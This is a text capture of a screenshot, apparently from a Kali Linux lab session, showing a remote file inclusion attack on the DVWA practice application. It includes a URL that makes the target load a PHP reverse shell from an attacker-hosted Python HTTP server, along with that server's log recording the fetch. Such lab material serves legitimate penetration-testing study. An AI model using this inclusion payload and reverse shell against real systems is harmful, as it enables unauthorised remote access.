 Mozilla Firefox
LFI/RFI | More Web Pente ×
LFI/RFI | More Web Pente ×
localhost/vulnerabilities/f ×
localhost/vulnerabilities/fi/?page=http://192.168.64.3:8080/Downloads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
python server
File Actions Edit View Help
DVWA × RFI × python server × LISTENER × poppa@poppa: ~/Downloads ×
(poppa㉿poppa)-[~]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.64.3 - - [10/Mar/2024 18:06:55] "GET / HTTP/1.1" 200 -
192.168.64.3 - - [10/Mar/2024 18:07:02] "GET /Downloads/ HTTP/1.1" 200 -
172.17.0.2 - - [10/Mar/2024 18:13:00] "GET /Downloads/php-reverse-shell.php HTTP/1.0" 200 -